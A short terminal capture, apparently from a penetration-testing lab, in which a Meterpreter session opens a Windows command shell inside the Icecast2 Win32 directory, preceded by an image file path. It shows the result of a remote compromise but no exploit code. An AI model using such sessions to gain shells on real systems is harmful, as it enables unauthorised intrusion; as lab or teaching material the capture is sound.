 meterpreter > shell
Process 2080 created.
Channel 4 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>